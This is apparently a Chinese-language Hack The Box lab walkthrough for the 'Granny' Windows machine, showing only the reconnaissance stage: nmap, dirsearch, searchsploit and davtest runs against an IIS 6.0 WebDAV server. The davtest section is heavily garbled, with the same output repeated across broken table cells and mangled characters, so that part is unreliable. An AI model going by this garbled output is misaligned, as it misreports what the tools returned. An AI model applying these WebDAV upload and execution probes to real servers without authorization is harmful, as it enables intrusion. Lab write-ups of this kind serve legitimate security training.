# HTB靶场系列 Windows靶机 Granny靶机





 HTB 专栏收录该内容

 15 篇文章 0 订阅

 订阅专栏

勘探

还是使用nmap进行侦擦

先大致扫描

nmap 10.10.10.15
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-01 10:29 CST
Nmap scan report for 10.10.10.15
Host is up (0.38s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 39.33 seconds

发现只开了80端口,是一个纯web站

那么仔细扫描

nmap -sCV 10.10.10.15 -p 80 Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-01 10:32 CST Nmap scan report for 10.10.10.15 Host is up (0.71s latency). PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 6.0 | http-methods: |\_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT |\_http-server-header: Microsoft-IIS/6.0 \_\_http-title: Under Construction | http-webdav-scan: Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, L Server Date: Sat, 01 Jan 2022 02:32:39 GMT Т WebDAV type: Unknown L | Server Type: Microsoft-IIS/6.0 |\_ Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOC Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 40.55 seconds

发现服务器是iis6.0,那么我们推测对方服务器系统版本大概是win2003之前的系统

用dirsearch扫一下敏感目录

python3.9 dirsearch.py -u http://10.10.10.15

## \_|. \_\_ \_\_ \_\_ \_\_ v0.4.2 (\_||| \_) (/\_(\_|| (\_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10977

Output File: /root/dirsearch/reports/10.10.10.15/\_22-01-01\_10-30-44.txt

Error Log: /root/dirsearch/logs/errors-22-01-01\_10-30-44.log

Target: http://10.10.10.15/

| [10:32:59] | 301 | - | 153B | - | /_private -> http://10.10.10.15/%5Fprivate/                         |
|------------|-----|---|------|---|---------------------------------------------------------------------|
| [10:32:59] | 200 | - | 246B | - | /_private/                                                          |
| [10:33:00] | 301 | - | 155B | - | /_vti_bin -> http://10.10.10.15/%5Fvti%5Fbin/                       |
| [10:33:00] | 200 | - | 759B | - | /_vti_bin/                                                          |
| [10:33:00] | 200 | - | 195B | - | /_vti_bin/_vti_aut/author.dll                                       |
| [10:33:00] | 200 | - | 96B  | - | /_vti_bin/shtml.dll                                                 |
| [10:33:00] | 200 | - | 96B  | - | /_vti_bin/shtml.exe?_vti_rpc                                        |
| [10:33:00] | 200 | - | 106B | - | /_vti_bin/shtml.exe/qwertyuiop                                      |
| [10:33:00] | 200 | - | 105B | - | /_vti_bin/shtml.dll/asdfghjkl                                       |
| [10:33:00] | 200 | - | 246B | - | /_vti_log/                                                          |
| [10:33:00] | 500 | - | 88B  | - | /_vti_pvt/users.pwt                                                 |
| [10:33:00] | 301 | - | 155B | - | /_vti_log -> http://10.10.10.15/%5Fvti%5Flog/                       |
| [10:33:00] | 500 | - | 88B  | - | /_vti_pvt/users.pwd                                                 |
| [10:33:01] | 500 | - | 88B  | - | /_vti_cnf/                                                          |
| [10:33:01] | 200 | - | 2KB  | - | /_vti_inf.html                                                      |
| [10:33:01] | 200 | - | 195B | - | /_vti_bin/_vti_adm/admin.dll                                        |
|            |     |   |      |   |                                                                     |
| [10:34:29] | 200 | - | 369B | - | /aspnet_client/                                                     |
| [10:34:29] | 301 | - | 158B | - | <pre>/aspnet_client -&gt; http://10.10.10.15/aspnet%5Fclient,</pre> |
|            |     |   |      |   |                                                                     |
| [10:36:14] | 200 | - | 242B | - | /images/                                                            |
| [10:36:14] | 301 | - | 149B | - | /images -> http://10.10.10.15/images/                               |
| [10:37:47] | 200 | - | 2KB  | - | /postinfo.html                                                      |
|            |     |   |      |   |                                                                     |

Task Completed

在上面我们发现了有iis6.0中间件,那么我们搜索一下有没有相关漏洞

searchsploit IIS 6.0 Exploit Title | Path \_\_\_\_\_ Microsoft IIS 4.0/5.0/6.0 - Internal IP Ad | windows/remote/21057.txt Microsoft IIS 5.0/6.0 FTP Server (Windows | windows/remote/9541.pl Microsoft IIS 5.0/6.0 FTP Server - Stack E | windows/dos/9587.txt Microsoft IIS 6.0 - '/AUX / '.aspx' Remote | windows/dos/3965.pl Microsoft IIS 6.0 - ASP Stack Overflow Sta | windows/dos/15167.txt Microsoft IIS 6.0 - WebDAV 'ScStoragePathF | windows/remote/41738.py Microsoft IIS 6.0 - WebDAV Remote Authenti | windows/remote/8704.txt Microsoft IIS 6.0 - WebDAV Remote Authenti | windows/remote/8754.patch Microsoft IIS 6.0 - WebDAV Remote Authenti | windows/remote/8765.php Microsoft IIS 6.0 - WebDAV Remote Authenti | windows/remote/8806.pl Microsoft IIS 6.0/7.5 (+ PHP) - Multiple V | windows/remote/19033.txt ----- -----Shellcodes: No Results

看到了关于IIS的webdav的漏洞

webdav作为类ftp的文件共享协议,一定是有文件上传,下载读取之类的功能的

我们之前在nmap中勘探到,这个webdav支持相当多的方法

Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, U

那我们可以用davtest来测试一下这个webdav都可以上传和调用哪些文件

| Testing DAV connectionOPENSUCCEED:http://10.10.10.15.NOTERandom string for this session: 180kwcCreating directoryCreated http://10.10.10.15/DavTestDir_180kwcMKC0SUCCEED:Created http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.txtPUTtxtSUCCEED:http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.txtPUTtxtSUCCEED:http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.jspPUTaspFAILPUTgiFAILPUTgiFAILPUTspxFAILPUTp1SUCCEED:http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.phpPUTcgiFAILPUTp1SUCCEED:http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.cfmPUTspxFAILPUTshtmlFAILPUTshtmlFAILPUTshtmlFAILPUTshtmlFAILPUTshtmlFAILPUTshtmlFAILPUTshtmlFAILEXECtstSUCCEED:http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.txtEXECp1FAILEXECp1FAILEXECspFAILEXECp1FAILEXECp1FAILEXECp1FAILEXECspFAILEXECspfAILEXECspfAILEXECspfAIL <t< th=""><th colspan="7">root@kali# davtest -url http://10.10.10.15</th></t<>                                                                                                    | root@kali# davtest -url http://10.10.10.15                                |                 |                  |                                                           |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|-----------------|------------------|-----------------------------------------------------------|--|--|--|--|--|
| OPEN SUCCEED: http://10.10.10.15NOTE Random string for this session: 180kwcCreating directoryMKCOL SUCCEED: Created http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.txtPUT txt SUCCEED: http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.txtPUT gsp SUCCEED: http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.jspPUT asp FAILPUT gpl SUCCEED: http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.phpPUT gr Asp FAILPUT gl SUCCEED: http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.phpPUT gr SUCCEED: http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.phpPUT gl SUCCEED: http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.cfmPUT shtml FAILPUT shtml SUCCEED: http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.itml***********************************                                                                                                    | Testin                                                                    | g DAV co        | nnection         |                                                           |  |  |  |  |  |
| <pre>************************************</pre>                                                                                                    | OPEN                                                                      | 6 2/11 00       | SUCCEED:         | http://10.10.15                                           |  |  |  |  |  |
| NOTE Random string for this session: 180kwc<br>************************************                                                                                                    | ******                                                                    | *****           |                  |                                                           |  |  |  |  |  |
| <pre>************************************</pre>                                                                                                    | NOTE                                                                      | Random          | string for this  | session: 18Qkwc                                           |  |  |  |  |  |
| Createl http://10.10.10.15/DavTestDir_18QkwcMKCOLSUCCEED:Created http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txtSendirutSendirutSucCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txtPUTtxtSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.ispPUTaspFAILPUTcgiFAILPUTcgiFAILPUTgiSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.phpPUTcfmSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.phpPUTcfmSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.cfmPUTgitmalFAILPUTshtmlFAILPUThttp://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.itmlPUThttp://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.ctmtPUThttp://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.itmlPUThttp://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txtEXECphpFAILEXECjspFAILEXECjhmlFAILEXECjhmlFAILEXECjhmlSUCCEED:http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txtPUTjiehttp://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txtPUTjiehttp://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txtPUTFile:http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jspPUTjie:http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jsp                                                                                                    | ******                                                                    | ******          | *****            | *********                                                 |  |  |  |  |  |
| MKCOLSUCCEED:Created http://10.10.10.15/DavTestDir_18Qkwc/sendimtest filesPUTtxtSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txtPUTjspSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jspPUTaspFAILPUTcgiFAILPUTgspFAILPUTaspFAILPUTaspFAILPUTcfmSUCCEED:http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.plpPUTcfmSUCCEED:http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.plpPUTcfmSUCCEED:http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtmlPUTshtmlFAILPUTjhtmlSUCCEED:http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtmlPUTshtmlFAILPUTjspFAILEXECtxtSUCCEED:http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txtEXECjspFAILEXECphpFAILEXECphpFAILEXECjhtmlFAILEXECjhtmlFAILEXECjhtmlSUCCEED:http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txtPUTjiehttp://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txtPUTjiehttp://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txtPUTjie:http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jspPUTjie:http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jsp <td colspan="9">Creating directory</td>                                                                                                    | Creating directory                                                        |                 |                  |                                                           |  |  |  |  |  |
| <pre>sending test files PUT txt SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt PUT jsp SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jsp PUT asp FAIL PUT php SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.php PUT cgi FAIL PUT pl SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.pl PUT cfm SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.cfm PUT shtml FAIL PUT jhtml SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtml PUT html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtml PUT html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtml PUT html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt Checking for test file execution EXEC txt SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt EXEC pl FAIL EXEC pl FAIL EXEC cfm FAIL EXEC cfm FAIL EXEC cfm FAIL EXEC cfm FAIL EXEC cfm FAIL EXEC cfm FAIL EXEC html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt LXEC jsp FAIL EXEC html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.pp PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.pp PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.pp PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.pp PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.pp PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.pp PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.pp PUT File: http://10.10.15/DavTes</pre> | MKCOL                                                                     |                 | SUCCEED:         | Created http://10.10.10.15/DavTestDir_18Qkwc              |  |  |  |  |  |
| Sending test files<br>PUT txt SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>PUT jsp SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jsp<br>PUT asp FAIL<br>PUT ph SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.php<br>PUT cgi FAIL<br>PUT aspx FAIL<br>PUT pl SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.pl<br>PUT cfm SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.cfm<br>PUT shtml FAIL<br>PUT jhtml SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtml<br>PUT html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtml<br>PUT jhtml SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>Checking for test file execution<br>EXEC txt SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>EXEC jsp FAIL<br>EXEC pl FAIL<br>EXEC cfm FAIL<br>EXEC cfm FAIL<br>EXEC cfm FAIL<br>EXEC html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>LXEC jsp FAIL<br>EXEC txt SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>EXEC html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>EXEC html FAIL<br>EXEC html FAIL<br>EXEC pl FAIL<br>EXEC html FAIL<br>EXEC html FAIL<br>EXEC html FAIL<br>EXEC html FAIL<br>EXEC html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>/usr/bin/davtest Summary:<br>Created: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.php<br>PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.pl                                                                                                    | ************************                                                  |                 |                  |                                                           |  |  |  |  |  |
| PUTtxtSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.txtPUTjspSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.jspPUTaspFAILPUTphpSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.phpPUTcgiFAILPUTaspxFAILPUTplSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.plPUTcfmSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.cfmPUTshtmlFAILPUTjhtmlSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.jhtmlPUTjhtmlSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.ipttmlPUThtmlSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.ipttmlPUThtmlSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.ipttmlPUThtmlSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.ipttmlFXECjspFAILEXECphpFAILEXECphpFAILEXECphpFAILEXECphmFAILEXECphmFAILEXECjhtmlFAILEXECphmFAILEXECphmFAILEXECphmFAILEXECphmFAILEXECphmFAILEXECphmFAILEXECphmFAILEXECphm <td< td=""><td>Sendin</td><td>g test f</td><td>iles</td><td></td></td<>                                                                                                    | Sendin                                                                    | g test f        | iles             |                                                           |  |  |  |  |  |
| PUTjspSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.jspPUTaspFAILPUTphpSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.phpPUTcgiFAILPUTaspxFAILPUTplSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.plPUTplSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.plPUTshtmlFAILPUTshtmlFAILPUTjhtmlSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.jhtmlPUTshtmlSUCCEED:http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.itml***********************************                                                                                                    | PUT                                                                       | txt             | SUCCEED:         | http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt   |  |  |  |  |  |
| PUTaspFAILPUTphpSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.phpPUTcgiFAILPUTaspxFAILPUTplSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.plPUTplSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.cfmPUTshtmlFAILPUTjhtmlSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtmlPUTjhtmlSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.itml***********************************                                                                                                    | PUT                                                                       | jsp             | SUCCEED:         | http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jsp   |  |  |  |  |  |
| PUTphpSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.phpPUTcgiFATLPUTaspxFATLPUTplSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.plPUTcfmSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.cfmPUTshtmlFATLPUTjhtmlSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtmlPUTjhtmlSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.ihtmlPUThtmlSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.ihtmlPUTktSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txtEXECfor test file executionEXECEXECgpFATLEXECppFATLEXECphFATLEXECphFATLEXECjhtmlFATLEXECjhtmlFATLEXECjhtmlFATLEXECphFATLEXECjhtmlFATLEXECjhtmlFATLEXECjhtmlFATLEXECjhtmlFATLEXECjhtmlFATLEXECjhtmlFATLEXECjhtmlFATLEXECjhtmlFATLEXECjhtmlFATLEXECjhtmlFATLEXECjhtmlFATLEXECjhtmlFATLEXECjhtmlSUCCEED: <t< td=""><td>PUT</td><td>asp</td><td>FAIL</td><td></td></t<>                                                                                                    | PUT                                                                       | asp             | FAIL             |                                                           |  |  |  |  |  |
| PUTcgiFAILPUTaspxFAILPUTplSUCCEED:http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.plPUTcfmSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.cfmPUTshtmlFAILPUTjhtmlSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtmlPUThtmlSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtmlPUThtmlSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txtChecking for test file executionEXECtxtEXECjspFAILEXECplFAILEXECplFAILEXECplFAILEXECjhtmlFAILEXECcfmFAILEXECjhtmlFAILEXECplFAILEXECplfAILEXECjhtmlFAILEXEChttp://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html                                                                                                    | PUT                                                                       | php             | SUCCEED:         | http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.php   |  |  |  |  |  |
| <pre>PUT aspx FAIL PUT pl SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.pl PUT cfm SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.cfm PUT shtml FAIL PUT jhtml SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtml PUT html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html ************************************</pre>                                                                                                    | PUT                                                                       | cgi             | FAIL             |                                                           |  |  |  |  |  |
| <pre>PUT pl SUCCEED: http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.pl PUT cfm SUCCEED: http://10.10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.cfm PUT shtml FAIL PUT jhtml SUCCEED: http://10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.jhtml PUT html SUCCEED: http://10.10.15/DavTestDir_l8Qkwc/davtest_l8Qkwc.html ************************************</pre>                                                                                                    | PUT                                                                       | aspx            | FAIL             |                                                           |  |  |  |  |  |
| <pre>PUT cfm SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.cfm PUT shtml FAIL PUT jhtml SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtml PUT html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html ************************************</pre>                                                                                                    | PUT                                                                       | pl              | SUCCEED:         | http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.pl    |  |  |  |  |  |
| <pre>PUT shtml FAIL PUT jhtml SUCCEED: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jhtml PUT html SUCCEED: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html ************************************</pre>                                                                                                    | PUT                                                                       | cfm             | SUCCEED:         | http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.cfm   |  |  |  |  |  |
| PUTIntmlSUCCEED:http://10.10.19/JavTestDir_18Qkwc/davtest_18Qkwc.jntmlPUThtmlSUCCEED:http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html***********************************                                                                                                    | PUT                                                                       | shtml           | FAIL             |                                                           |  |  |  |  |  |
| <pre>PUT ntml SUCCEED: nttp://l0.10.19/DaviestDir_18Qkwc/davtest_18Qkwc.ntml ************************************</pre>                                                                                                    | PUT                                                                       | jhtml           | SUCCEED:         | http://10.10.10.15/DavlestDir_18Qkwc/davtest_18Qkwc.jhtml |  |  |  |  |  |
| Checking for test file execution<br>EXEC txt SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>EXEC jsp FAIL<br>EXEC php FAIL<br>EXEC pl FAIL<br>EXEC cfm FAIL<br>EXEC intml FAIL<br>EXEC html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html<br>************************************                                                                                                    | PUI                                                                       | NTM1<br>******* | SULCEED:         | nttp://10.10.10.15/DaviestDir_18Qkwc/daviest_18Qkwc.ntmi  |  |  |  |  |  |
| EXEC txt SUCCEED: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>EXEC jsp FAIL<br>EXEC php FAIL<br>EXEC pl FAIL<br>EXEC cfm FAIL<br>EXEC intml FAIL<br>EXEC html SUCCEED: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html<br>************************************                                                                                                    | Chocki                                                                    | ng fon t        | ost filo ovocuti | on                                                        |  |  |  |  |  |
| EXEC jsp FAIL<br>EXEC php FAIL<br>EXEC pl FAIL<br>EXEC cfm FAIL<br>EXEC intml FAIL<br>EXEC html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html<br>************************************                                                                                                    | EXEC                                                                      | +v+             |                  | httn://10 10 10 15/DavTestDin 180kwc/davtest 180kwc tyt   |  |  |  |  |  |
| EXEC php FAIL<br>EXEC pl FAIL<br>EXEC cfm FAIL<br>EXEC cfm FAIL<br>EXEC jhtml FAIL<br>EXEC html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html<br>************************************                                                                                                    | EXEC                                                                      | isn             | FATI             | 100 10.10.10.10.10.10.10.10.10.10.10.10.10.1              |  |  |  |  |  |
| EXEC pl FAIL<br>EXEC cfm FAIL<br>EXEC intml FAIL<br>EXEC intml SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html<br>************************************                                                                                                    | EXEC                                                                      | nhn             | FATI             |                                                           |  |  |  |  |  |
| EXEC cfm FAIL<br>EXEC jhtml FAIL<br>EXEC jhtml FAIL<br>EXEC html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html<br>************************************                                                                                                    | EXEC                                                                      | pl              | FAIL             |                                                           |  |  |  |  |  |
| EXEC jhtml FAIL<br>EXEC html SUCCEED: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html<br>************************************                                                                                                    | EXEC                                                                      | cfm             | FAIL             |                                                           |  |  |  |  |  |
| EXEC html SUCCEED: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html ************************************                                                                                                    | EXEC                                                                      | jhtml           | FAIL             |                                                           |  |  |  |  |  |
| <pre>************************************</pre>                                                                                                    | EXEC                                                                      | html            | SUCCEED:         | http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html  |  |  |  |  |  |
| <pre>************************************</pre>                                                                                                    |                                                                           |                 |                  |                                                           |  |  |  |  |  |
| <pre>/usr/bin/davtest Summary:<br/>Created: http://10.10.10.15/DavTestDir_18Qkwc<br/>PUT File: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br/>PUT File: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jsp<br/>PUT File: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.php<br/>PUT File: http://10.10.10.15/DavTestDir_18Qkwc/davtest_180kwc.pl</pre>                                                                                                    | *****                                                                     | ******          | ******           | *************                                             |  |  |  |  |  |
| Created: http://10.10.10.15/DavTestDir_18Qkwc<br>PUT File: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>PUT File: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jsp<br>PUT File: http://10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.php<br>PUT File: http://10.10.15/DavTestDir 18Qkwc/davtest 180kwc.pl                                                                                                    | /usr/bin/davtest Summary:                                                 |                 |                  |                                                           |  |  |  |  |  |
| PUT File: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt<br>PUT File: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jsp<br>PUT File: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.php<br>PUT File: http://10.10.10.15/DavTestDir 18Qkwc/davtest 180kwc.pl                                                                                                    | Created: http://10.10.10.15/DavTestDir_18Qkwc                             |                 |                  |                                                           |  |  |  |  |  |
| PUT File: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.jsp<br>PUT File: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.php<br>PUT File: http://10.10.10.15/DavTestDir 18Qkwc/davtest 180kwc.pl                                                                                                    | PUI File: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.txt         |                 |                  |                                                           |  |  |  |  |  |
